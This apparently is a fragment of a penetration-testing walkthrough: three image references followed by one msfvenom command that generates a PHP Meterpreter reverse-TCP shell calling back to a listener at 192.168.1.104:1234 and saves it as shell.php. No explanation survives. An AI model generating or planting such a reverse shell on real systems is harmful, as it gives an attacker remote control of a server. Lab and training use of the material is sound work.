 Msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.104 lport=1234 -oshell.php